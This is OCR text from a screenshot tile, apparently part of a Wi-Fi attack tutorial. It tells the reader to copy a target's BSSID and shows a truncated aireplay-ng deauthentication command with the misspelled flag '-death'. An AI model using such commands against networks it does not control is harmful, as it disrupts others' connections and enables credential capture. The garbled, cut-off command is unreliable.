
In this example there is only 1 client
Hightlight and copy both the BSSID a
the -a.
aireplay-ng -death 20 -a 94:83:c4:0